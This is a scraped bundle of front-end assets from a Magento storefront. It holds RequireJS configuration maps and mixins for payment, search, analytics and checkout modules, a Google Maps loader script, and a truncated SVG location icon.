        'recommendJs'     : 'Algolia_AlgoliaSearch/internals/recommend-js.min',
        'rangeSlider'     : 'Algolia_AlgoliaSearch/navigation/range-slider-widget',
    },
    deps  : [
        'algoliaInstantSearch',
        'algoliaInsights'
    ],
    config: {
        mixins: {
            'Magento_Catalog/js/catalog-add-to-cart': {
                'Algolia_AlgoliaSearch/insights/add-to-cart-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright 2016 Amazon.com, Inc. or its affiliates. All Rights Reserved.
 *
 * Licensed under the Apache License, Version 2.0 (the "License").
 * You may not use this file except in compliance with the License.
 * A copy of the License is located at
 *
 *  http://aws.amazon.com/apache2.0
 *
 * or in the "license" file accompanying this file. This file is distributed
 * on an "AS IS" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either
 * express or implied. See the License for the specific language governing
 * permissions and limitations under the License.
 */

var config = {
    map: {
        '*': {
            amazonLogout: 'Amazon_Login/js/amazon-logout',
            amazonOAuthRedirect: 'Amazon_Login/js/amazon-redirect',
            amazonCsrf: 'Amazon_Login/js/amazon-csrf'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright 2016 Amazon.com, Inc. or its affiliates. All Rights Reserved.
 *
 * Licensed under the Apache License, Version 2.0 (the "License").
 * You may not use this file except in compliance with the License.
 * A copy of the License is located at
 *
 *  http://aws.amazon.com/apache2.0
 *
 * or in the "license" file accompanying this file. This file is distributed
 * on an "AS IS" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either
 * express or implied. See the License for the specific language governing
 * permissions and limitations under the License.
 */
var config = {
    map: {
        '*': {
            amazonCore: 'Amazon_Payment/js/amazon-core',
            amazonWidgetsLoader: 'Amazon_Payment/js/amazon-widgets-loader',
            amazonButton: 'Amazon_Payment/js/amazon-button',
            amazonProductAdd: 'Amazon_Payment/js/amazon-product-add',
            amazonPaymentConfig: 'Amazon_Payment/js/model/amazonPaymentConfig',
            sjcl: 'Amazon_Payment/js/lib/sjcl.min'
        }
    },
    config: {
        mixins: {
            'Amazon_Payment/js/action/place-order': {
                'Amazon_Payment/js/model/place-order-mixin': true
            },
            'Magento_Tax/js/view/checkout/summary/grand-total': {
                'Amazon_Payment/js/view/checkout/summary/grand-total-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * CedCommerce
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the End User License Agreement (EULA)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://cedcommerce.com/license-agreement.txt
 *
 * @category    Ced
 * @package     Ced_CsMarketplace
 * @author 		CedCommerce Core Team <connect@cedcommerce.com>
 * @copyright   Copyright CedCommerce (http://cedcommerce.com/)
 * @license      http://cedcommerce.com/license-agreement.txt
 */
var config = {
    map: {
        '*': {
            csjquery: "Ced_CsMarketplace/dist/js/jquery.min",
            csnoconflict: "Ced_CsMarketplace/js/ced/csmarketplace/noconflict",
            csvendor: "Ced_CsMarketplace/js/ced/csmarketplace/vendor",
            csbootstrap: "Ced_CsMarketplace/bower_components/bootstrap/dist/js/bootstrap",
            metismenu : "Ced_CsMarketplace/bower_components/metisMenu/dist/metisMenu.min",
            csvendorpanel: "Ced_CsMarketplace/dist/js/sb-admin-2",
            checkoutbalance:    'Magento_Customer/js/checkout-balance',
            captcha: 'Magento_Captcha/js/captcha',
            flot: "Ced_CsMarketplace/js/ced/csmarketplace/flot/jquery.flot",
            flotResize: "Ced_CsMarketplace/js/ced/csmarketplace/flot/jquery.flot.resize.min",
            raphael : "Ced_CsMarketplace/bower_components/raphael/raphael-min",
            morrisMin : "Ced_CsMarketplace/js/ced/csmarketplace/morris.min",
            csvmap : "Ced_CsMarketplace/js/ced/csmarketplace/jqvmap/jquery.vmap",
            csvmapworld : "Ced_CsMarketplace/js/ced/csmarketplace/jqvmap/maps/jquery.vmap.world",
            ceddropdown : "Ced_CsMarketplace/js/view/header"    
        }
    },
    deps: [
        "jquery",
        "jquery/ui",
        "jquery/validate",
        "mage/translate"
    ]
};



require.config(config);
})();
(function() {
/**
 * CedCommerce
  *
  * NOTICE OF LICENSE
  *
  * This source file is subject to the End User License Agreement (EULA)
  * that is bundled with this package in the file LICENSE.txt.
  * It is also available through the world-wide-web at this URL:
  * https://cedcommerce.com/license-agreement.txt
  *
  * @category    Ced
  * @package     Ced_CsOrder
  * @author      CedCommerce Core Team <connect@cedcommerce.com >
  * @copyright   Copyright CEDCOMMERCE (https://cedcommerce.com/)
  * @license      https://cedcommerce.com/license-agreement.txt
  */


var config = {
    map: {
        '*': {
            "mage/backend/tabs" : 'mage/backend/tabs',
            "floatingHeader":       "mage/backend/floating-header",
            "Magento_Sales/order/giftoptions_tooltip" : "Ced_CsOrder/js/giftoptions_tooltip"
        }
    },
    deps: [
        "jquery",
        "jquery/ui",
        "jquery/validate",
        "mage/translate"
    ]
};



require.config(config);
})();
(function() {
/**
 * CedCommerce
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the End User License Agreement (EULA)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://cedcommerce.com/license-agreement.txt
 *
 * @category    Ced
 * @package     Ced_CsProduct
 * @author      CedCommerce Core Team <connect@cedcommerce.com>
 * @copyright   Copyright CedCommerce (http://cedcommerce.com/)
 * @license      http://cedcommerce.com/license-agreement.txt
 */
var config = {
"bundles": {
        "js/theme": [
            "globalNavigation",
            "globalSearch",
            "modalPopup",
            "useDefault",
            "loadingPopup",
            "collapsable"
        ]
    },
    map: {
        '*': {
        	
        	"Magento_CatalogInventory/js/components/use-config-settings":"Ced_CsProduct/js/components/use-config-settings",
        	"Magento_CatalogInventory/js/components/qty-validator-changer":"Ced_CsProduct/js/components/qty-validator-changer",
        	"Magento_CatalogInventory/js/components/use-config-min-sale-qty":"Ced_CsProduct/js/components/use-config-min-sale-qty",
        	"Magento_Downloadable/js/components/is-downloadable-handler":"Ced_CsProduct/js/components/is-downloadable-handler",
        	"Magento_Bundle/js/components/bundle-input-type":"Ced_CsProduct/js/components/bundle-input-type",
        	"Magento_Catalog/js/bundle-proxy-button":"Ced_CsProduct/js/bundle-proxy-button",	
        	"Magento_Catalog/js/custom-options-type":"Ced_CsProduct/js/custom-options-type",
        	"Magento_Catalog/component/static-type-input":"Ced_CsProduct/component/static-type-input",
        	"Magento_Downloadable/js/components/file-uploader":"Ced_CsProduct/js/components/file-uploader",
        	"Magento_Downloadable/js/components/upload-type-handler":"Ced_CsProduct/js/components/upload-type-handler",
        	"Magento_Downloadable/js/components/price-handler":"Ced_CsProduct/js/components/price-handler",
        	"Magento_Bundle/js/components/bundle-checkbox":"Ced_CsProduct/js/components/bundle-checkbox",
        	"Magento_Bundle/js/components/bundle-option-qty":"Ced_CsProduct/js/components/bundle-option-qty",   
        	//"Magento_Ui/js/form/client":"Ced_CsProduct/js/form/client",
        	
        	"Magento_Backend/js/media-uploader":"Ced_CsProduct/js/media-uploader",
        	"Magento_Catalog/js/components/new-category":"Ced_CsProduct/js/components/new-category",
        	"Magento_Catalog/js/components/dynamic-rows-import-custom-options":"Ced_CsProduct/js/components/dynamic-rows-import-custom-options",
        	"Magento_Catalog/js/components/attribute-set-select":"Ced_CsProduct/js/components/attribute-set-select",
        	"Magento_Catalog/js/components/import-handler":"Ced_CsProduct/js/components/import-handler",
        	//"mage/tabs" : "mage/backend/tabs",
          "Magento_Catalog/catalog/type-events" : "Ced_CsProduct/catalog/type-events",
	     "Magento_Catalog/js/product/weight-handler" : "Ced_CsProduct/js/product/weight-handler",
	     "Magento_Catalog/catalog/apply-to-type-switcher" : "Ced_CsProduct/catalog/apply-to-type-switcher",
	     form : "mage/backend/form",
	     calendar : "mage/calendar",
	     productGallery : 'Ced_CsProduct/js/product-gallery',
	     newCategoryDialog:  'Ced_CsProduct/js/new-category-dialog',
	     baseImage : 'Ced_CsProduct/catalog/base-image-uploader',
	     suggest : "mage/backend/suggest",
	     "floatingHeader" : "mage/backend/floating-header",
	     "button" : "mage/backend/button",
	   
	   // "jquery/jquery.tabs" : "jquery/jquery.tabs",
	     //"toolbar_entry" : "Ced_CsProduct/catalog/toolbar_entry",
	     "backend/bootstrap" : "mage/backend/bootstrap",
	     "globals" : "mage/adminhtml/globals",
	     "dropdown-old" : "mage/dropdown_old",
	     "product-attributes" : "Ced_CsProduct/catalog/product-attributes",
	     "select" : "Magento_Ui/js/form/element/select",
	     "integration" : "Ced_CsProduct/catalog/integration",
	     "notification" : "mage/backend/notification",
	     "productAttributes" : "Ced_CsProduct/catalog/product-attributes",
	     
	  
	     "Magento_Downloadable/template/components/file-uploader.html":"Ced_CsProduct/template/components/file-uploader.html",

	     "Magento_Downloadable/downloadable-type-handler" : "Ced_CsProduct/js/DownloadableProduct/downloadable-type-handler",

	    "mage/adminhtml/browser":"Ced_CsProduct/js/adminhtml/browser",
	     
	     "Magento_Bundle/js/bundle-product" : "Ced_CsProduct/js/BundleProduct/bundle-product",
          "Magento_Bundle/js/bundle-type-handler" : "Ced_CsProduct/js/BundleProduct/bundle-type-handler",

	     "groupedProduct" : "Ced_CsProduct/js/GroupedProduct/grouped-product",

	     "Magento_Theme/js/sortable" : "Ced_CsProduct/js/Theme/sortable",

	     //"js/theme" : "Ced_CsProduct/js/Theme_admin_backend/theme",

	     "Magento_Catalog/js/custom-options" : "Ced_CsProduct/js/custom-options",

	     "mediabrowser" : "jquery/jstree/jquery.jstree",
	     "folderTree" : "Ced_CsProduct/js/folder-tree",

	     "Magento_Variable/variables" : "Ced_CsProduct/js/variables",
	     "treeSuggest" : "mage/backend/tree-suggest",
	     "jstree" : "jquery/jstree/jquery.jstree",
	     "actionLink" : "mage/backend/action-link",
	   
	     newVideoDialog : "Ced_CsProduct/js/video/new-video-dialog",
	     openVideoModal:  "Ced_CsProduct/js/video/video-modal",
	     "Magento_ProductVideo/js/get-video-information" : "Ced_CsProduct/js/video/get-video-information",

	     "global" : "mage/adminhtml/globals"
        }
    }
    
};

require.config(config);
})();
(function() {
var config = {
    config: {
        mixins: {
            'Magento_Swatches/js/swatch-renderer': {
                'Elgentos_LargeConfigProducts/js/swatch-renderer-mixin': true
            },
            //'Magento_Swatches/js/configurable-customer-data': {
            //    'Elgentos_LargeConfigProducts/js/configurable-customer-data-mixin': true
            //},
            'Magento_ConfigurableProduct/js/configurable': {
                'Elgentos_LargeConfigProducts/js/configurable-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * This file is part of the Klarna KP module
 *
 * (c) Klarna Bank AB (publ)
 *
 * For the full copyright and license information, please view the NOTICE
 * and LICENSE files that were distributed with this source code.
 */
var config = {
    config: {
        mixins: {
            'Magento_Checkout/js/action/get-payment-information': {
                'Klarna_Kp/js/action/override': true
            }
        }
    },
    map: {
        '*': {
            klarnapi: 'https://x.klarnacdn.net/kp/lib/v1/api.js'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * This file is part of the Klarna Onsitemessaging module
 *
 * (c) Klarna Bank AB (publ)
 *
 * For the full copyright and license information, please view the NOTICE
 * and LICENSE files that were distributed with this source code.
 */
var config = {
    config: {
        mixins: {
            'Magento_Catalog/js/price-box': {
                'Klarna_Onsitemessaging/js/pricebox-widget-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            mwRewardSlider: 'MW_RewardPoints/js/mw.reward.slider',
            mwPopup: 'MW_RewardPoints/js/mw_popup',
            mwTransaction: 'MW_RewardPoints/js/transaction',
            mwSlideShow: 'MW_RewardPoints/js/slideshow',
            mwEarnRewardpoints: 'MW_RewardPoints/js/view/checkout/summary/earn-rewardpoints',
            mwRedeemRewardpoints: 'MW_RewardPoints/js/view/checkout/summary/redeem-rewardpoints'
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            magepalGtmDatalayer: 'MagePal_GoogleTagManager/js/datalayer'
        }
    },
    shim: {
        'MagePal_GoogleTagManager/js/datalayer': ['Magento_Customer/js/customer-data']
    }
};

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            addToCartGa4DataLayer: 'MagePal_GoogleAnalytics4/js/add-to-cart-datalayer',
            addToCartAjaxGa4DataLayer: 'MagePal_GoogleAnalytics4/js/add-to-cart-ajax-datalayer',
            dataLayerGa4ShareComponent: 'MagePal_GoogleAnalytics4/js/shared-component',
            checkOutGa4DataLayer: 'MagePal_GoogleAnalytics4/js/checkout-datalayer',
            ga4DataLayer: 'MagePal_GoogleAnalytics4/js/datalayer'
        }
    },
    config: {
        mixins: {
            'Magento_Checkout/js/view/shipping': {
                'MagePal_GoogleAnalytics4/js/mixin/shipping-mixin': true
            },
            'CyberSource_Address/js/view/cybersource-shipping': {
                'MagePal_GoogleAnalytics4/js/mixin/shipping-mixin': true
            },
            'Magento_Checkout/js/view/payment/default': {
                'MagePal_GoogleAnalytics4/js/mixin/payment/default-mixin': true
            },
            'Magento_Checkout/js/view/form/element/email':{
                'MagePal_GoogleAnalytics4/js/mixin/view/form/element/email-mixin': true
            },
            'Aheadworks_OneStepCheckout/js/view/form/email':{
                'MagePal_GoogleAnalytics4/js/mixin/aheadworks/onestepcheckout/view/form/email-mixin': true
            },
            'Aheadworks_OneStepCheckout/js/view/sidebar/item-details/qty':{
                'MagePal_GoogleAnalytics4/js/mixin/aheadworks/onestepcheckout/view/sidebar/item-details/qty-mixin': true
            },
            'Aheadworks_OneStepCheckout/js/view/sidebar/item-details/actions':{
                'MagePal_GoogleAnalytics4/js/mixin/aheadworks/onestepcheckout/view/sidebar/item-details/actions-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            'MercadoPagoAdb_CheckoutApi/js/payment-brick': 'MercadoPagoAdb_CheckoutApi/js/payment-brick'
        }
    }
};

require.config(config);
})();
(function() {
/**
 *
 * @type {{ map: { "*": { Masks: string, CreditCard: string, Ticket: string, MPv2SDKJS: string } } }}
 */
let config = {
    map: {
        '*': {
          Masks: 'MercadoPago_Core/js/Masks',
          Ticket: 'MercadoPago_Core/js/Ticket',
          CreditCard: 'MercadoPago_Core/js/CreditCard',
          MPv2SDKJS: 'https://sdk.mercadopago.com/js/v2'
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            MagentoMetaTrack: 'Meta_Conversion/js/tracking'
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    config: {
        paths: {
            'addrpopup': "Puntoseco_CustomerAddress/js/addresspopup",
            'billpopup': "Puntoseco_CustomerAddress/js/billingpopup"
        },
        shim: {
            'addrpopup': {
                deps: ['jquery']
            },
            'billpopup': {
                deps: ['jquery']
            }
        },
        mixins: {
            'Magento_Checkout/js/action/set-billing-address': {
                'Puntoseco_CustomerAddress/js/action/set-billing-address-mixin': true
            },
            'Magento_Checkout/js/action/set-shipping-information': {
                'Puntoseco_CustomerAddress/js/action/set-shipping-information-mixin': true
            },
            'Magento_Checkout/js/action/create-shipping-address': {
                'Puntoseco_CustomerAddress/js/action/create-shipping-address-mixin': true
            },
            'Magento_Checkout/js/action/place-order': {
                'Puntoseco_CustomerAddress/js/action/set-billing-address-mixin': true
            },
            'Magento_Checkout/js/action/create-billing-address': {
                'Puntoseco_CustomerAddress/js/action/create-shipping-address-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/*
 * Copyright ©  2020. Mantik Tech. All rights reserved under CC BY-NC-SA 4.0 licence.
 * See LICENSE file for more details.
 */

var config = {
    config: {
        mixins: {
            'mage/validation': {
                'Puntoseco_GoogleMapsAddress/js/validate-lat-lng': true
            }
        }
    }
}

require.config(config);
})();
(function() {
var config = {
    paths: {
        'addtowishpopup': "Puntoseco_MultipleWishlist/js/addtowish"
    },
    shim: {
        'addtowishpopup': {
            deps: ['jquery']
        }
    }
}

require.config(config);
})();
(function() {
/**
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Smile ElasticSuite to newer
 * versions in the future.
 *
 * @category  Smile
 * @package   Smile\ElasticsuiteCore
 * @author    Romain Ruaud <romain.ruaud@smile.fr>
 * @copyright 2020 Smile
 * @license   Open Software License ("OSL") v. 3.0
 */

var config = {
    map: {
        '*': {
            quickSearch: 'Smile_ElasticsuiteCore/js/form-mini'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Smile ElasticSuite to newer
 * versions in the future.
 *
 * @category  Smile
 * @package   Smile\ElasticsuiteCore
 * @author    Botis <botis@smile.fr>
 * @copyright 2021 Smile
 * @license   Open Software License ("OSL") v. 3.0
 */

var config = {
    config: {
        mixins: {
            'Magento_Ui/js/lib/validation/validator': {
                'Smile_ElasticsuiteCore/js/validation/validator-mixin': true
            }
        }
    },
};


require.config(config);
})();
(function() {
var config = {
    config: {
        mixins: {
            'Magento_Swatches/js/swatch-renderer': {
                'Swissup_SeoUrls/js/mixin/swatch-renderer': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Smile ElasticSuite to newer
 * versions in the future.
 *
 * @category  Smile
 * @package   Smile\ElasticsuiteCatalog
 * @author    Aurelien FOUCRET <aurelien.foucret@smile.fr>
 * @copyright 2020 Smile
 * @license   Open Software License ("OSL") v. 3.0
 */

var config = {
    map: {
        '*': {
            rangeSlider: 'Smile_ElasticsuiteCatalog/js/range-slider-widget'
        }
    },
    shim: {
        'Smile_ElasticsuiteCatalog/js/jquery.ui.touch-punch.min': {
            deps: ['Smile_ElasticsuiteCatalog/js/mouse']
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    // Old code was removed. File left intentionally
};

require.config(config);
})();
(function() {
var config = {
    shim: {
        'Swissup_Ajaxlayerednavigation/js/lib/list.min': {
            exports: 'Listjs'
        },
        'Swissup_Ajaxlayerednavigation/js/lib/url-search-params.min': {
            exports: 'URLSearchParams'
        },
        'Swissup_Ajaxlayerednavigation/js/ajax-layered-navigation': {
            deps: [
                'Swissup_Ajaxlayerednavigation/js/lib/list.min',
                'Swissup_Ajaxlayerednavigation/js/lib/url-search-params.min',
                'Swissup_Ajaxlayerednavigation/js/lib/jalc.min'
            ]
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            catalogAddToCart: 'Swissup_Ajaxpro/js/catalog-add-to-cart',
            compareItems: 'Swissup_Ajaxpro/js/compare'
        }
    },
    config: {
        mixins: {
            'Magento_ConfigurableProduct/js/configurable': {
                'Swissup_Ajaxpro/js/mixin/configurable': true
            }
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    config: {
        mixins: {
            // Added ability to reload shipping rates
            'Magento_Checkout/js/model/shipping-rate-service': {
                'Swissup_Checkout/js/mixin/model/shipping-rate-service-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            'compare': 'Swissup_Compare/js/compare'
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            easybanner: 'Swissup_Easybanner/js/easybanner'
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    config: {
        mixins: {
            'Magento_Cookie/js/notices': {
                'Swissup_Gdpr/js/mixin/cookie-notice-mixin': true
            },
            'Magento_GoogleAnalytics/js/google-analytics': {
                'Swissup_Gdpr/js/mixin/google-analytics-mixin': true
            }
        }
    },
    deps: [
        'Swissup_Gdpr/js/model/cookie-blocker'
    ]
};

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            'highlightCarousel': 'Swissup_Highlight/js/carousel'
        }
    },
    config: {
        mixins: {
            // Fixed multiple intializations after ajax request
            'Magento_Catalog/js/catalog-add-to-cart': {
                'Swissup_Highlight/js/mixin/catalog-add-to-cart': true
            }
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            'navpro': 'Swissup_Navigationpro/js/navpro'
        }
    },
    config: {
        mixins: {
            'Magento_Theme/js/view/breadcrumbs': {
                'Swissup_Navigationpro/js/mixin/product-breadcrumbs': true
            }
        }
    },
    deps: [
        'Swissup_Navigationpro/js/nowrap'
    ]
};

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            orderAttachment : 'Swissup_Orderattachment/js/order-attachment'
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            'mage/bootstrap':'Swissup_Pagespeed/js/lib/mage/bootstrap'
        }
    },
    shim: {
        'Swissup_Pagespeed/js/lib/loadCSS': {
            exports: 'loadCSS'
        },
        'Swissup_Pagespeed/js/lib/cssrelpreload': {
            deps: [
                'Swissup_Pagespeed/js/lib/loadCSS'
            ]
        }
    },
    deps: [
        'jquery/jquery.cookie'
    ]
};

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            'stickyfill': 'Swissup_Stickyfill/js/stickyfill'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * @copyright  Vertex. All rights reserved.  https://www.vertexinc.com/
 * @author     Mediotype                     https://www.mediotype.com/
 */

var config = {
    config: {
        mixins: {
            'Magento_Checkout/js/view/billing-address': {
                'Vertex_AddressValidation/js/billing-validation-mixin': true
            },
            'Magento_Checkout/js/view/shipping': {
                'Vertex_AddressValidation/js/shipping-validation-mixin': true
            },
            'Magento_Checkout/js/checkout-data': {
                'Vertex_AddressValidation/js/shipping-invalidate-mixin': true
            },
            'Magento_Customer/js/addressValidation': {
                'Vertex_AddressValidation/js/customer-validation-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    config: {
        mixins: {
            'Magento_Swatches/js/swatch-renderer': {
                'ViviendaVerde_ConfigurableProducts/js/model/swatch-vendor': true
            }
        }
    }
};

require.config(config);
})();
(function() {

var config = {
    config: {
        mixins: {
            'Magento_Checkout/js/model/checkout-data-resolver': {
                'ViviendaVerde_Marketplace/js/model/checkout-data-resolver': true
            }
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            'Magento_Checkout/template/billing-address.html': 'ViviendaVerde_MarketplaceCheckout/template/billing-address.html',
            'Magento_Checkout/template/billing-address/list.html': 'ViviendaVerde_MarketplaceCheckout/template/billing-address/list.html',
            'Magento_Checkout/template/payment.html': 'ViviendaVerde_MarketplaceCheckout/template/payment.html',
            'Magento_Checkout/template/summary/cart-items.html': 'ViviendaVerde_MarketplaceCheckout/template/summary/cart-items.html',
            'Magento_Checkout/template/summary/item/details.html': 'ViviendaVerde_MarketplaceCheckout/template/summary/item/details.html',
            'Magento_Checkout/template/summary/totals.html': 'ViviendaVerde_MarketplaceCheckout/template/summary/totals.html',
            'Magento_Tax/template/checkout/summary/subtotal.html': 'ViviendaVerde_MarketplaceCheckout/template/summary/totals/subtotal.html',
            'Magento_SalesRule/template/summary/discount.html': 'ViviendaVerde_MarketplaceCheckout/template/summary/totals/discount.html',
            'Magento_Tax/template/checkout/summary/tax.html': 'ViviendaVerde_MarketplaceCheckout/template/summary/totals/tax.html',
            'Puntoseco_Checkout/template/checkout/summary/puntoseco-subtotaltax.html': 'ViviendaVerde_MarketplaceCheckout/template/summary/totals/puntoseco-subtotaltax.html',
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            'Magento_OfflinePayments/js/view/payment/offline-payments': 'ViviendaVerde_MarketplacePaymentPurchaseOrder/js/view/payment/offline-payments',
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    paths: {
        'myjs': "ViviendaVerde_MarketplaceQuote/js/modal",
        'jquery.qrcode': "ViviendaVerde_MarketplaceQuote/js/jquery.qrcode.min",
        'flatpickr': 'ViviendaVerde_MarketplaceQuote/js/flatpickr.min',
        'flatpickr_es': 'ViviendaVerde_MarketplaceQuote/js/flatpickr_es',
    },
    shim: {
        'myjs': {
            deps: ['jquery']
        },
        'jquery.qrcode': {
            deps: ['jquery']
        },
        'flatpickr': {
            deps: []
        },
        'flatpickr_es': {
            deps: ['flatpickr']
        }
    }
}

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    deps: [
        'Magento_Theme/js/theme'
    ]
};

require.config(config);
})();
(function() {
var config = {
    config: {
        mixins: {
            'mage/apply/scripts': {
                'js/mixin/apply/scripts-lazy': true
            },
            'mage/collapsible': {
                'js/mixin/collapsible/stop-tab-scroll-into-viewport': true
            },
            'Magento_Catalog/js/related-products': {
                'js/mixin/catalog/related-products-correct-scope': true
            },
            'Magento_Paypal/js/paypal-checkout': {
                'js/mixin/paypal/find-produc-id-when-out-of-form': true
            }
        }
    },
    shim: {
        'jquery/jquery-migrate': ['js/mute-migrate'],
        'js/lib/jquery.visible': ['jquery'],
        'js/lib/sticky-kit': ['jquery']
    },
    map: {
        '*': {
            'argentoTabs': 'js/argento-tabs',
            'argentoSticky': 'js/argento-sticky',
            'jquery/visible': 'js/lib/jquery.visible'
        }
    },
    deps: [
        'js/argento-base',
        'js/argento-theme',
        'js/argento-custom'
    ]
};

require.config(config);
})();



})(require);

--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/Puntoseco_GoogleMapsAddress/js/init.js
body_size: 459
content:
/*
 * Copyright (c) 2020. Mantik Tech. All rights reserved under CC BY-NC-SA 4.0 licence.
 * See LICENSE file for more details.
 */

define([
    'jquery'
], function ($) {
    'use strict';

    var maps = $.Deferred(),
        auth = $.Deferred(),
        url = 'https://maps.googleapis.com/maps/api/js?',
        oldGmAuthFailure;

    window.gMapsLoaded = function () {
        maps.resolve(google.maps);
    };

    function authFailure() {
        auth.reject();
    }

    //jscs:disable requireCamelCaseOrUpperCaseIdentifiers
    if (window.gm_authFailure)  {
        oldGmAuthFailure = window.gm_authFailure;

        window.gm_authFailure = function () {
            authFailure();
            Array.prototype.unshift.call(arguments);
            oldGmAuthFailure.apply(this, arguments);
        };
    } else {
        window.gm_authFailure = authFailure;
    }
    //jscs:enable requireCamelCaseOrUpperCaseIdentifiers

    return {
        init: function (apiKey, locale) {
            if(window.googleMapsInit){
                return maps.promise();
            }
            var params = [
                'key=' + apiKey,
                'language=' + locale,
                'libraries=places',
                'callback=gMapsLoaded'
            ].join('&');

            if (!apiKey) {
                maps.reject();
            }

            require([url + params], function () {
                var event = new Event('google_maps_loaded');
                document.dispatchEvent(event);

            }, function () {
                maps.reject();
            });
            window.googleMapsInit = true;
            return maps.promise();
        },

        auth: function () {
            return auth.promise();
        }
    };
});


--- FILE ---
content_type: image/svg+xml
request_url: https://media.xcons.com.ar/media/location-header.svg
body_size: 1224
content:
<svg width="14" height="20" viewBox="0 0 14 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="path-1-inside-1_6088_491" fill="white">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7 19.9999C7 19.9999 -9.53674e-07 10.7143 -9.53674e-07 6.93457C-9.53674e-07 3.15487 3.13401 0.0908203 7 0.0908203C10.866 0.0908203 14 3.15487 14 6.93457C14 10.7143 7 19.9999 7 19.9999ZM6.99994 10.0453C5.24267 10.0453 3.81812 8.65257 3.81812 6.93453C3.81812 5.21648 5.24267 3.82373 6.99994 3.82373C8.75721 3.82373 10.1818 5.21648 10.1818 6.93453C10.1818 8.65257 8.75721 10.0453 6.99994 10.0453Z"/>
</mask>
<path d="M7 19.9999L7.79852 20.6019L7 21.6611L6.20148 20.6019L7 19.9999ZM0.999999 6.93457C0.999999 7.64127 1.3487 8.75637 1.99945 10.1467C2.63145 11.4969 3.48295 12.9736 4.34748 14.3538C5.20985 15.7306 6.07387 16.9935 6.72319 17.9132C7.04752 18.3727 7.31751 18.7454 7.50592 19.0026C7.60011 19.1312 7.67387 19.2308 7.72378 19.2979C7.74874 19.3315 7.76773 19.3569 7.78033 19.3737C7.78663 19.3821 7.79133 19.3884 7.79438 19.3924C7.7959 19.3945 7.79702 19.3959 7.79771 19.3969C7.79805 19.3973 7.7983 19.3976 7.79843 19.3978C7.7985 19.3979 7.79852 19.3979 7.79856 19.398C7.79855 19.398 7.79852 19.3979 7 19.9999C6.20148 20.6019 6.20139 20.6018 6.20128 20.6016C6.20121 20.6015 6.20107 20.6013 6.20093 20.6011C6.20064 20.6008 6.20024 20.6002 6.19974 20.5996C6.19874 20.5982 6.19731 20.5963 6.19547 20.5939C6.19179 20.589 6.18646 20.5819 6.17951 20.5726C6.16562 20.5541 6.1453 20.5269 6.11899 20.4915C6.06636 20.4207 5.98973 20.3172 5.89251 20.1845C5.69812 19.9191 5.42123 19.5369 5.08931 19.0667C4.42612 18.1273 3.54015 16.8326 2.65252 15.4155C1.76705 14.0018 0.868546 12.4484 0.188052 10.9945C-0.473699 9.58071 -1 8.11772 -1 6.93457H0.999999ZM7 1.09082C3.66489 1.09082 0.999999 3.72832 0.999999 6.93457H-1C-1 2.58143 2.60312 -0.90918 7 -0.90918V1.09082ZM13 6.93457C13 3.72832 10.3351 1.09082 7 1.09082V-0.90918C11.3969 -0.90918 15 2.58143 15 6.93457H13ZM7 19.9999C6.20148 19.3979 6.20145 19.398 6.20144 19.398C6.20148 19.3979 6.2015 19.3979 6.20157 19.3978C6.2017 19.3976 6.20194 19.3973 6.20229 19.3969C6.20298 19.3959 6.20409 19.3945 6.20562 19.3924C6.20867 19.3884 6.21337 19.3821 6.21967 19.3737C6.23227 19.3569 6.25126 19.3315 6.27622 19.2979C6.32613 19.2308 6.39989 19.1312 6.49408 19.0026C6.68249 18.7454 6.95248 18.3727 7.27681 17.9132C7.92612 16.9935 8.79015 15.7306 9.65252 14.3538C10.517 12.9736 11.3685 11.4969 12.0006 10.1467C12.6513 8.75637 13 7.64127 13 6.93457H15C15 8.11772 14.4737 9.58071 13.8119 10.9945C13.1315 12.4484 12.233 14.0018 11.3475 